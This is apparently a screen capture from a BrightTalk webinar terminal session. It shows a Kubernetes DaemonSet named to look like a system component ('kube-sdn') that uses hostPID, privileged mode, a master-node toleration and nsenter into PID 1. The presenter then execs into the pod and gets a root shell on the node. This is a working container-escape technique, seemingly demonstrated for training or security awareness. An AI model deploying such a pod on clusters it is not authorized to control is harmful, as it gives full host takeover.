 Terminal Shell Bearbeiten Darstellung Fenster Hilfe Mi. 10:42 Gastbenutzer
trainer — @kube-sdn-g6429:/ — ssh ◂ bash ssh.sh user1-bastion — 139×38
> hostPID: true
> tolerations:
> - key: node-role.kubernetes.io/master
> effect: NoSchedule
> containers:
> - name: kube-sdn
> image: alpine
> command:
> - "nsenter"
> - "--mount=/proc/1/ns/mnt"
> - "--"
> - "/bin/bash"
> stdin: true
> tty: true
> securityContext:
> privileged: true
[> EOF ]
daemonset.apps/kube-sdn created
[/ # ]
[/ # ]
[/ # ]
/ # NODE_NAME=user1-m1
/ # DS_NAME=kube-sdn
/ # POD=$(kubectl get po -n kube-system --kubeconfig $KUBECONFIG -o wide | grep $NODE_NAME | grep $DS_NAME | cut -d ' ' -f1)
[/ # ]
[/ # ]
[/ # ]
[/ # echo $POD ]
kube-sdn-g6429
[/ # kubectl exec -n kube-system --kubeconfig $KUBECONFIG $POD -it -- /bin/bash ]
[[root@kube-sdn-g6429 /]# id ]
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(cdrom),20(games),26,27 context=system_u:system_r
:container_runtime_t:s0
[[root@kube-sdn-g6429 /]# uname -a ]
Linux kube-sdn-g6429 3.10.0-1160.24.1.el7.x86_64 #1 SMP Thu Apr 8 19:51:47 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
[[root@kube-sdn-g6429 /]# cat /etc/redhat-release ]
CentOS Linux release 7.9.2009 (Core)
[root@kube-sdn-g6429 /]#
www.brighttalk.com hat Ihren Bildschirm freigegeben. Freigabe beenden Ausblenden
JUN
16
Andy Wirtz is sharing their screen